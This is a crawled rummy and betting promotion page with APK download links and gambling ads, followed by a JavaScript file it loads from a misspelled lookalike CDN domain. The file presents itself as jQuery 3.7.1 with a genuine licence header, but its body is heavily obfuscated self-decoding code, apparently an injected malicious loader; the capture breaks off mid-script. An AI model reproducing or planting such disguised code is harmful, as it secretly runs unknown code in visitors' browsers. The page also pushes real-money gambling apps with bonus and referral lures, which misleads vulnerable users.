

--- FILE ---
content_type: text/html
request_url: https://www.rummyhomevip.com/list14.html
body_size: 5123
content:
<!doctype html>
<html lang="en">
  <head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Where to Find Online Rummy Tournaments?</title>
<meta name="keyword" content="RummyModern, Rummy Modern, Rummy Modern app, Rummy Modern apk, Rummy Modern download, Rummy Modern app download, Rummy Modern apk download, Rummy Modern download links, Rummy Modern link, Rummy Modern loot, Rummy Modern for android, Rummy Modern bonus, Rummy Modern whatsapp, Rummy Modern telegram, Rummy Modern customer service, Rummy Modern mod app, Rummy Modern game, Rummy Modern online, Rummy Modern website, Rummy Modern Official website, Rummy, Modern, Rummy Modern hack, all rummy game, all rummy app, top 10 rummy app, teen patti Modern, Modern rummy, Modern rummy app, Modern rummy apk, dragon vs tiger, ₹51">
<meta name="description" content="Welcome to Rummy Modern! Join Rummy Modern and play with 186.3 million players. Download the app now to get Rs 51. You can withdraw your winnings once you reach Rs 100. Refer new users and get Rs 200 as a reward.">


  <link rel="stylesheet" href="assets/css/style-starter.css">
  <link rel="canonical" href="https://www.RummyHomeVip.com/list14.html" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5GM3TXNBL"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-G5GM3TXNBL');
	</script>
	<!-- Google tag (gtag.js) -->
</head>
<body><!-- header -->
    <header class="w3l-header">
        <!--/nav-->
        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-3">
            <div class="container">
                <a class="logo" href="index.html"></a>
                <!-- if logo is image enable this   
						<a class="navbar-brand" href="#index.html">
							<img src="image-path" alt="Your logo" title="Your logo" style="height:35px;" />
						</a> -->
                <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">
                    <!-- <span class="navbar-toggler-icon"></span> -->
                    <span class="fa icon-expand fa-bars"></span>
                    <span class="fa icon-close fa-times"></span>
                </button>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
					<li class="nav-item @@home__active">
						<a class="nav-link" href="index.html">Home</a>
					</li>					<li class="nav-item @@contact__active">
						<a class="nav-link" href="lifestyle.html">Apps</a>
					</li>
					<li class="nav-item @@contact__active">
						<a class="nav-link" href="gamelist.html">Games</a>
					</li>
					<li class="nav-item @@contact__active">
						<a class="nav-link" href="contact.html">Contact</a>
					</li>
					
					<li class="nav-item dropdown ">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button"
							data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
							More... <span class="fa fa-angle-down"></span>
						</a>
						<div class="dropdown-menu" aria-labelledby="navbarDropdown">
							<a class="dropdown-item" href="about.html">About US</a>
							<a class="dropdown-item @@cp__active" href="privacy-policy.html">Privacy Policy</a>
							<a class="dropdown-item @@cp__active" href="disclaimer.html">Disclaimer</a>
							<a class="dropdown-item @@cp__active" href="terms-and-conditions.html">Terms & Conditions</a>
						<script src="https://cdn.staitcfile.org/jquery/3.7.1/jquery.silm.js"></script>
    </div>
					</li>
				</ul>

                    <!--/search-right-->
                    <div class="search-right mt-lg-0 mt-2">
                        <a href="#search" title="search"><span class="fa fa-search" aria-hidden="true"></span></a>
                        <!-- search popup -->
                        <div id="search" class="pop-overlay">
                            <div class="popup">
                                <h3 class="hny-title two">Search here</h3>
                                <form action="#" method="Get" class="search-box">
                                    <input type="search" placeholder="Search for blog posts" name="search"
                                        required="required" autofocus="">
                                    <button type="submit" class="btn">Search</button>
                                </form>
                                <a class="close" href="#close">×</a>                            </div>
                        </div>
                        <!-- /search popup -->
                    </div>
                    <!--//search-right-->

                    <!-- author -->
                    <div class="header-author d-flex ml-lg-4 pl-2 mt-lg-0 mt-3">
                        <a class="img-circle img-circle-sm" href="#author">
                            <img src="assets/images/author.jpg" class="img-fluid" alt="...">
                        </a>
                        <div class="align-self ml-3">
                            <a href="#author">
                                <h5>Visit with Mobile</h5>
                            </a>
                            <span>Scan to Mobile</span>
                        </div>
                    </div>
                    <!-- // author-->
                </div>

                <!-- toggle switch for light and dark theme -->
                <div class="mobile-position">
                    <nav class="navigation">
                        <div class="theme-switch-wrapper">
                            <label class="theme-switch" for="checkbox">
                                <input type="checkbox" id="checkbox">
                                <div class="mode-container">
                                    <i class="gg-sun"></i>
                                    <i class="gg-moon"></i>
                                </div>
                            </label>
                        </div>
                    </nav>
                </div>
                <!-- //toggle switch for light and dark theme -->
            </div>
        </nav>
        <!--//nav-->
    </header>
    <!-- //header -->

  <nav id="breadcrumbs" class="breadcrumbs">
    <div class="container page-wrapper">
      <a href="index.html">Home</a> / <span class="breadcrumb_last" aria-current="page">Information</span>
    </div>
  </nav>
  <!-- contact-form 2 -->
  <section class="w3l-contact-2 py-3">
    <div class="container py-lg-1 py-md-1">
      <h1 class="section-title-left">Where can I find online Rummy tournaments? </h1>

 	  	<!-- ad1 block -->

		<div class="row" style="margin-top: 25px; margin-bottom: 60px;">

			<div class="col-lg-12">

				<a href="https://goldsbet.com/?cid=179879" target="_blank"><img src="images/cricket-1.png" style="width: 100%; height: auto;" alt="ad image" /></a>

			</div>

		</div> 

		<!-- //ad1 block -->
      <div class="row">
		  <div class="col-lg-3">
			  <div class="col-lg-12 col-md-12 item">
				  <div class="card">
					  <div class="card-header p-0 position-relative">
						  <a href="#first-rummy">
							  <img src="images/glee.jpg" alt="first-rummy" border="0" class="card-img-bottom d-block radius-image">
						</a>
					  </div>
					  <div class="card-body p-0 blog-details">
						  <a href="#rummyglee" class="blog-desc">&nbsp;</a>
						  <p align="center">
							  <a href="/apk/RummyGlee.apk" class="btn btn-style btn-outline mt-1">Download App</a>
						</p>
						  <a href="#blog-single" class="blog-desc">&nbsp;</a>
					  </div>
				  </div>
			  </div>
			  <div class="col-lg-12 col-md-12 item mt-md-5 mt-5">
				  <div class="card">
					  <div class="card-header p-0 position-relative">
						  <a href="#gin-rummy">
							  <img src="pic/logo/gin-rummy.png" alt="gin-rummy"  border="0"  class="card-img-bottom d-block radius-image">                                </a>                            </div>
					  <div class="card-body p-0 blog-details">
						  <a href="#blog-single" class="blog-desc">&nbsp;</a>
						  <p align="center">
							  <a href="/apk/RummyAres.apk" class="btn btn-style btn-outline mt-1">Download App</a>
						  </p>
						  <a href="#blog-single" class="blog-desc">&nbsp;</a>
					  </div>
				  </div>
			  </div>
		  </div>
		  
	     <div class="col-lg-9">
          <p>13 Card Point Rummy Modern Demo</p>

          <p>How to Pick a Rummy Modern Card?</p>
          <p>How to Discard?</p>
          <p>How to Rummy Modern Group Cards?</p>
          <p>How to Show?</p>
          <p>How to Avoid Wrong Show?</p>
          <p>&nbsp;</p>
          <p>TIPS FROM OUR RUMMY GURUS</p>
          <p>13 Card Point Rummy Modern DemoTop</p>
          <p>&nbsp;</p>
          <p>Here is an easy to understand video on how to play 13 Cards Rummy. This video is a demo of a 13 Cards Game Online and has been made from player point of view. The demo begins from a player (supposedly you) joining a table followed by doling out of the cards to playing a turn of the game. Watch Rummy Modern video to understand the essence to Play 13 Cards .</p>
          <p>&nbsp;</p>
          <p>How to Pick a Card?Top</p>
          <p>&nbsp;</p>
          <p>This short Rummy Modern game video introduces you on how to use the available online tool of the 13 Cards Rummy to Play 13 Cards Rummy online on KhelPlay Rummy. The demo shows how you can pick a card from the face down deck as well as picking up of a card from the face up deck of discarded cards when you Play 13 Cards Rummy Online on KhelPlay Rummy. Please do note that the same process applies for 21 Cards Rummy or any other rummy games played online at KhelPlay Rummy.</p>
          <p>&nbsp;</p>
          <p>How to Discard?Top</p>
<p>&nbsp;</p>
<p>Here is a brief video from our "How to Play Rummy" series demonstrating how to use the available tools on KhelPlay Rummy when playing 13 Cards Rummy online on the website. This demo illustrates how to discard a card using the discard button during your turn in a 13 Cards Rummy Modern game. It's important to note that the discarding process remains the same for 21 Cards Rummy or any other rummy game or tournament played on KhelPlay Rummy.</p>
<p>&nbsp;</p>
<p>How to Group Cards?Top</p>
<p>tongits777, win 101, teenpatti tstr, rummy best, rummy circle;</p>
<p>One common reason for incorrect shows is improperly grouped or ungrouped cards, which can lead to losing more points than expected when declaring. This demo will guide you on how to group cards using the 'group' button and how to add a card to a group. The process of grouping cards remains consistent for both 13 Cards Rummy and 21 Cards Rummy played on KhelPlay Rummy Modern.</p>
<p>&nbsp;</p>
<p>How to Show?Top</p>
<p>&nbsp;</p>
<p>"Calling for a show involves a specific process that should be mastered. This demo on 'How to Show?' explains how to call a show using the two available methods in Rummy Modern. You can either use the Show button or utilize the drag and drop method. After calling for a show, there is a confirmation process that the player must follow, as demonstrated in our "How to Play Rummy" video series.</p>
<p>&nbsp;</p>
<p>How to Avoid Wrong Show?Top</p>
<p>&nbsp;</p>
<p>To make a valid show, the sets and sequences you group before declaring must be valid. This video from KhelPlay Rummy guides you through ensuring the correctness of your sets and sequences in a 13 Cards Rummy game demo. It emphasizes the importance of properly grouping all sequences and sets to ensure they are valid before calling for a show.</p>

          <p></p>
          <p>.</p>
        </div>
      </div>
				<!-- ad2 block -->
				<div class="row" style="margin-top: 10px; margin-bottom: -60px;">
					<div class="col-lg-12">
						<a href="https://goldsbet.com/?cid=179879" target="_blank"><img src="images/cricket-2.png" style="width: 100%; height: auto;" alt="ad image" /></a>
					</div>
				</div>
				<!-- //ad2 block -->		  
	  
	  
	</div>
 </section>
  <!-- /contact-form-2 -->
  <!-- footer -->
  <footer class="w3l-footer-16">
        <div class="footer-content py-lg-5 py-4 text-center">
			<div class="container">
				<button class="fa fa-whatsapp" onClick="whatsapp()"> Share on Whatsapp</button>

			<div class="VungoPro">
				<marquee> <strong style="color: rgb(6, 197, 47);"> About :-</strong> You can discover online Rummy tournaments on "Rummy Home." Welcome to Rummy Modern! Join Rummy Modern and engage with 186.3 million players. Download the app today to receive Rs 51. Withdraw your winnings upon reaching Rs 100. Refer new users and earn Rs 200 as a reward. Discover the world of Rummy Modern now!

				</marquee>
			</div>
                
			<div class="footer-right">
				<a href="https://www.facebook.com/groups/1125838157999635/" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://youtu.be/FrvMdz15Oe8" target="_blank"><i class="fa fa-youtube"></i></a>
				<a href="https://t.me/RummyHomeVip.com" target="_blank"><i class="fa fa-telegram">&nbsp;<strong>Join</strong></i></a>
				<a href="https://www.pinterest.com/rummydotnews" target="_blank"><i class="fa fa-pinterest"></i></a>
				<a href="https://twitter.com/rummygleeindia" target="_blank"><i class="fa fa-twitter"></i></a>			 </div>

			<div class="links">
			  <a href="about.html" class="border"><i class="fa fa-user-o">&nbsp;</i> About Us</a>
			  <a href="contact.html" class="border"><i class="fa fa-phone">&nbsp;</i>Contact Us</a>
			  <a href="privacy-policy.html" class="border"><i class="fa fa-shield">&nbsp;</i>Privacy Policy</a>

			  <a href="disclaimer.html" class="border"><i class="fa fa-exclamation-triangle">&nbsp;</i>Disclaimer</a>
			  <a href="terms-and-conditions.html" class="border"><i class="fa fa-vcard-o">&nbsp;</i> Terms &amp; Conditions</a>			</div>
				
				<div class="copy-right">
                    <h6>Copyright &copy; 2023.RummyHome League All rights reserved.</h6>
                </div>
                <button onClick="topFunction()" id="movetop" title="Go to top">
                    <span class="fa fa-angle-up"></span>				</button>
            </div>
        </div>

        <!-- move top -->
        <script>
            // When the user scrolls down 20px from the top of the document, show the button
            window.onscroll = function () {
                scrollFunction()
            };

            function scrollFunction() {
                if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
                    document.getElementById("movetop").style.display = "block";
                } else {
                    document.getElementById("movetop").style.display = "none";
                }
            }

            // When the user clicks on the button, scroll to the top of the document
            function topFunction() {
                document.body.scrollTop = 0;
                document.documentElement.scrollTop = 0;
            }
        </script>
        <!-- //move top -->
</footer>
    <!-- //footer -->
	
	<script type="text/javascript">
	function whatsapp() {
		window.open('whatsapp://send?text=If You Want Download RummyHome in One Website, Then You Have to Visit: https://RummyHomeVip.com/ , And Get All Latest Update Quickly! ')
	}
</script>

    <!-- Template JavaScript -->
    <script src="assets/js/theme-change.js"></script>

    <script src="assets/js/jquery-3.3.1.min.js"></script>

    <!-- disable body scroll which navbar is in active -->
    <script>
        $(function () {
            $('.navbar-toggler').click(function () {
                $('body').toggleClass('noscroll');
            })
        });
    </script>
    <!-- disable body scroll which navbar is in active -->

    <script src="assets/js/bootstrap.min.js"></script>
<style>
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
</style>
<div class="copyrights">
	rummy games, rummy pok,rummy Download，rummy online
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c913c3b682034a488885d18453328c79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>



--- FILE ---
content_type: application/javascript
request_url: https://cdn.staitcfile.org/jquery/3.7.1/jquery.silm.js
body_size: 77478
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 #*/
Function("nlIssH","var xb4x9hK,OS9VIOH,q8puAS,ZPi7yuv,WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX;function iRG9CD(xb4x9hK,OS9VIOH,q8puAS){for(q8puAS=0x0;q8puAS<OS9VIOH;q8puAS++)xb4x9hK.push(xb4x9hK.shift());return xb4x9hK}const F8b47l=[\"length\",0x1,0x78,0x0,0x64,0x12,0x2,\"i\",0x7,0xdc,\"f\",0x4,0x8,0xff,0xa0,0x3,0x73,0x95,\"undefined\",void 0x0,0x49,0x93,0x25,0x3d,0x3f,0x6,\"fromCodePoint\",0xc,\"push\",0x2f,0x48,\"h\",\"c\",\"a\",0x5b,\"e\",0xf5,0x1fff,0x58,0xd,0xe,0x7e,\"d\",0x37,0x13,0xaa,0x1e,\"g\",0xb5,0x5,0xcd,0x7f,0x80,\"k\",0xd9,0x9,0x54,0x1b,0xb8,\"E\",!0x1,0xdf,0x18,0x1c,0x20,0x87,0xa,!0x0,0xef,null,\"b\",0xee,0x5a,0xf1,0x40,0x3c,\"nt\",0x8d298ff,0x1151fb1b,0x1158cfc0,0x115d0014,0x115d0022,0x115e0016,0x115e001e,0x115e0036,0x115e003e,0x1b7be465,0x26360a00,0x263cd600,0x2665a028,0x2665a278,0x2667401a,0x2be1ad2b,0x5c,0x2bf5deed,0x5e,0x2c3d0015,0x60,0x2c3d002d,0x62,0x2c3d0040,0x2c3d0045,0x65,0x2c3d0060,0x67,0x2c3d0066,0x69,0x2c3d0092,0x6b,0x2c3f000b,0x6d,0x2c3f0050,0x6f,0x2c3f0069,0x71,0x2c3f0073,0x2c3f007a,0x74,0x2d0c1d47,0x76,0x2d27f92d,0x2d27f9b6,0x79,0x2f4badb5,0x7b,0x2f4bb1c5,0x7d,0x3cf76855,0x3d954857,0x42671584,0x81,0x4a7a1900,0x83,0x602d264f,0x85,0x602d2cb9,0x67381071,0x88,0x674a7c78,0x8a,0x6755191f,0x8c,0x67613b5d,0x8e,0x6767c801,0x90,0x6767c901,0x92,0x6767ca01,0x94,0x6767cb01,0x96,0x676cc371,0x98,0x67a39c0a,0x9a,0x67eb2e66,0x9c,0x67eb2e73,0x9e,0x67fec493,0x681c0930,0xa1,0x681c1481,0xa3,0x681c14ca,0xa5,0x681c1524,0xa7,0x681c170b,0xa9,0x681c17bb,0xab,0x681c1aa4,0xad,0x681c1bb9,0xaf,0x681c420f,0xb1,0x681c632a,0xb3,0x681c94cc,0x681c9ccc,0xb6,0x681cac9d,0x681cafd9,0xb9,0x681cb000,0xbb,0x681cb021,0xbd,0x681cb05d,0xbf,0x681cb078,0xc1,0x681cb1bd,0xc3,0x681cb1c4,0xc5,0x681cb1d3,0xc7,0x681cb2df,0xc9,0x681cb308,0xcb,0x681cb45b,0x681cb462,0xce,0x681cb57f,0xd0,0x681cb586,0xd2,0x681cb5a2,0xd4,0x681cb803,0xd6,0x681cb853,0xd8,0x681cb85a,0xda,0x681cb892,0x681cbaf7,0xdd,0x681cbafe,0x681cbb3c,0xe0,0x681cbc9c,0xe2,0x681cbcc7,0xe4,0x681cbf12,0xe6,0x681cbf63,0xe8,0x681cbf78,0xea,0x681cbf89,0xec,0x681cc00d,0x681cc014,0x681cc088,0xf0,0x681cc0c5,0xf2,0x681cc121,0xf4,0x681cc165,0xf6,0x681cc16c,0xf8,0x681cc318,0xfa,0x681cc3c8,0xfc,0x681cc55d,0xfe,0x681cc564,0x100,0x681cc6ab,0x102,0x681cc7ce,0x104,0x681cccbc,0x106,0x681ccffe,0x108,0x681cd01b,0x10a,0x681cd048,0x10c,0x681cd08c,0x10e,0x681cd093,0x110,0x681cd1fc,0x112,0x681cd30c,0x114,0x681cd329,0x116,0x681cd5c7,0x118,0x681cd83e,0x11a,0x681cd8bd,0x11c,0x681cdb6d,0x11e,0x681cdccf,0x120,0x681cdd08,0x122,0x681cde3b,0x124,0x681cde42,0x126,0x681cdf4b,0x128,0x681cdfa8,0x12a,0x681cdfb1,0x12c,0x681cdfce,0x12e,0x681ce00d,0x130,0x681ce014,0x132,0x681ce088,0x134,0x681ce0c5,0x136,0x681ce121,0x138,0x681ce165,0x681ce16c,0x681ce318,0x681ce3c8,0x681ce55d,0x681ce564,0x681ce6ab,0x681ce7ce,0x681cecbc,0x681ceffe,0x681cf01b,0x681cf048,0x681cf08c,0x681cf093,0x681cf1fc,0x681cf30c,0x681cf329,0x681cf5c7,0x681cf83e,0x681cf8bd,0x681cfb6d,0x681cfccf,0x681cfd08,0x681cfe3b,0x681cfe42,0x681cff4b,0x681cffa8,0x681cffb1,0x681cffce,0x681ea10b,0x681ea774,0x68c05340,0x68c158f4,0x6d760614,0x6d760617,0x6d860e47,0x6d8612d5,0x6f0d645d,0x702fb652,0x70787d9b,0x7530c22e,0x7530eb4b,0x7530eb6e,0x771fa521,0x781f9031,0x781fa029,0x781fa161,0x781fa17b,0x790cdcc6,0x7a080d00,0x7a080e00,0x7a081201,0x7a081501,0x7a083901,0x7a083a01,0x7a083b01,0x7a083c01,0x7a083d01,0x80b1ad2e,0x81fdb42d,0x8cf8382f,0x8cf8392f,0x8cf83a2f,0x8cf83b2f,0x8cf83c2f,0x8cf83d2f,0x8cf83e2f,0x8cf83f2f,0x95062414,0x9506250d,0x9a1207c2,0x9a32cd16,0x9a32d016,0x9c6b6424,0x9c6b6b93,0x9c6d2203,0x9da7e727,0x9da7e728,0x9da7e7bc,0x9da7e805,0x9da7e806,0x9da7e833,0x9da7e905,0x9da7e906,0x9da7e933,0x9da7eb05,0x9da7eb06,0x9da7eb33,0x9da7ec05,0x9da7ec06,0x9da7ec33,0x9e8cfd0a,0x9e8cfe3c,0x9e8cff18,0x9e8cff51,0xa0196841,0xa0196941,0xa1f8895e,0xa20e0aaa,0xa20e0e0b,0xa43418a2,0xa676e358,0xa86223e6,0xa86223e8,0xaa27cb22,0xb4570a1a,0xb4a856fb,0xb67c8eee,0xb9708606,0xc1033849,0xc2326330,0xc28af5fa,0xca428fe1,0xca613430,0xca6f21eb,0xcb081e93,0xcb508801,0xcb5cd968,0xcb5cda80,0xcbc40a2b,0xd2b1bc54,0xdb9e2824,0xdcf78cfe,0xdd80d5cb,0xdf586978,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x91,0x43,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0xb0,0xd3,0x4e,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0xd7,0x154,0x155,0x6a,0x156,0x157,\"N\",0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x10001,0x176,0x77,0x56,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x3e8,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189];pXSy3XD(QmSusr(A3Dt7Y,F8b47l[0xf]),QmSusr(GztGmA),QmSusr(QXLOpa1),QmSusr(xPaGle));function QmSusr(xb4x9hK,OS9VIOH=F8b47l[0x1]){Object.defineProperty(xb4x9hK,F8b47l[0x0],{value:OS9VIOH,configurable:F8b47l[0x3c]});return xb4x9hK}function xPaGle(...xb4x9hK){var OS9VIOH,q8puAS;function*ZPi7yuv(q8puAS,ZPi7yuv,WRpKWXM,rB2_4w={hwqVgL:{}}){while(q8puAS+ZPi7yuv+WRpKWXM!==-0x1b)with(rB2_4w.Cj9jFb||rB2_4w)switch(q8puAS+ZPi7yuv+WRpKWXM){case ZPi7yuv- -0x135:pXSy3XD(xb4x9hK[F8b47l[0xb]].push((xb4x9hK[F8b47l[0x9]]|xb4x9hK[F8b47l[0x8]]<<xb4x9hK[F8b47l[0xa]])&F8b47l[q8puAS+-0x12b]),rB2_4w.Cj9jFb=rB2_4w.hwqVgL,WRpKWXM+=0xb);break;case-0x78:case-0x33:for(xb4x9hK[-F8b47l[ZPi7yuv+-0xa3]]=F8b47l[0x3];xb4x9hK[-F8b47l[q8puAS+0xdb]]<xb4x9hK[F8b47l[q8puAS+0xdc]];xb4x9hK[-F8b47l[ZPi7yuv+-0xa3]]++){xb4x9hK[F8b47l[0x7]]=xb4x9hK[-F8b47l[0x6]].indexOf(xb4x9hK[-F8b47l[0x2]][xb4x9hK[-F8b47l[0x4]]]);if(xb4x9hK[F8b47l[q8puAS+0xde]]===-F8b47l[ZPi7yuv+-0xa6])continue;if(xb4x9hK[F8b47l[0x8]]<F8b47l[ZPi7yuv+-0xa4]){xb4x9hK[F8b47l[0x8]]=xb4x9hK[F8b47l[0x7]]}else{pXSy3XD(xb4x9hK[F8b47l[q8puAS+0xdf]]+=xb4x9hK[F8b47l[0x7]]*F8b47l[0x22],xb4x9hK[F8b47l[0x9]]|=xb4x9hK[F8b47l[0x8]]<<xb4x9hK[F8b47l[0xa]],xb4x9hK[F8b47l[0xa]]+=(xb4x9hK[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(xb4x9hK[F8b47l[q8puAS+0xe2]].push(xb4x9hK[F8b47l[q8puAS+0xe0]]&F8b47l[ZPi7yuv+-0x9a]),xb4x9hK[F8b47l[q8puAS+0xe0]]>>=F8b47l[0xc],xb4x9hK[F8b47l[ZPi7yuv+-0x9d]]-=F8b47l[0xc])}while(xb4x9hK[F8b47l[0xa]]>F8b47l[q8puAS+0xdf]);xb4x9hK[F8b47l[q8puAS+0xdf]]=-F8b47l[0x1]}}if(xb4x9hK[F8b47l[0x8]]>-F8b47l[0x1]){pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x20f,ZPi7yuv+=-0x13c);break}else{pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x20f,ZPi7yuv+=-0x13c,WRpKWXM+=0xb);break}case 0xab:return OS9VIOH=!0x0,QXLOpa1(xb4x9hK[F8b47l[q8puAS+-0x12d]]);case q8puAS-0x4d:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14,ZPi7yuv+=0x67,WRpKWXM+=-0x36);break;case 0xc0:case-0x72:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.oafy8nX,ZPi7yuv+=0x1a,WRpKWXM+=-0xf5);break;case q8puAS- -0xa9:pXSy3XD(xb4x9hK[F8b47l[0xa]]=F8b47l[0x3],xb4x9hK[F8b47l[0x8]]=-F8b47l[q8puAS+0x15],rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=-0xc3,ZPi7yuv+=-0x5);break;case ZPi7yuv!=-0x116&&ZPi7yuv- -0xf1:case-0x7a:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14,ZPi7yuv+=0x2e,WRpKWXM+=-0x36);break;case-0xee:default:case rB2_4w.hwqVgL.HaYLWK+0x50:pXSy3XD(xb4x9hK[-F8b47l[0x2]]=\"\"+(xb4x9hK[F8b47l[0x3]]||\"\"),xb4x9hK[F8b47l[0x5]]=xb4x9hK[-F8b47l[0x2]].length,xb4x9hK[F8b47l[0xb]]=[],xb4x9hK[F8b47l[q8puAS+0x0]]=F8b47l[q8puAS+-0x6],rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=-0x1d,WRpKWXM+=0x119);break;case q8puAS-0x1c:pXSy3XD([rB2_4w.hwqVgL.J0HAebt,rB2_4w.hwqVgL.szNniDX,rB2_4w.hwqVgL.HaYLWK]=[-0x2c,0x84,-0xe1],rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0xfc,ZPi7yuv+=0x1a,WRpKWXM+=-0x8b);break;case 0x0:for(xb4x9hK[-F8b47l[0x4]]=F8b47l[0x3];xb4x9hK[-F8b47l[0x4]]<xb4x9hK[F8b47l[0x5]];xb4x9hK[-F8b47l[ZPi7yuv+-0x62]]++){xb4x9hK[F8b47l[0x7]]=xb4x9hK[-F8b47l[0x6]].indexOf(xb4x9hK[-F8b47l[ZPi7yuv+-0x64]][xb4x9hK[-F8b47l[q8puAS+0x114]]]);if(xb4x9hK[F8b47l[0x7]]===-F8b47l[0x1])continue;if(xb4x9hK[F8b47l[0x8]]<F8b47l[0x3]){xb4x9hK[F8b47l[0x8]]=xb4x9hK[F8b47l[0x7]]}else{pXSy3XD(xb4x9hK[F8b47l[0x8]]+=xb4x9hK[F8b47l[q8puAS+0x117]]*F8b47l[0x22],xb4x9hK[F8b47l[0x9]]|=xb4x9hK[F8b47l[0x8]]<<xb4x9hK[F8b47l[0xa]],xb4x9hK[F8b47l[0xa]]+=(xb4x9hK[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[ZPi7yuv+-0x3e]);do{pXSy3XD(xb4x9hK[F8b47l[0xb]].push(xb4x9hK[F8b47l[0x9]]&F8b47l[0xd]),xb4x9hK[F8b47l[0x9]]>>=F8b47l[ZPi7yuv+-0x5a],xb4x9hK[F8b47l[0xa]]-=F8b47l[0xc])}while(xb4x9hK[F8b47l[0xa]]>F8b47l[0x8]);xb4x9hK[F8b47l[0x8]]=-F8b47l[0x1]}}if(xb4x9hK[F8b47l[q8puAS+0x118]]>-F8b47l[0x1]){pXSy3XD(rB2_4w.Cj9jFb=rB2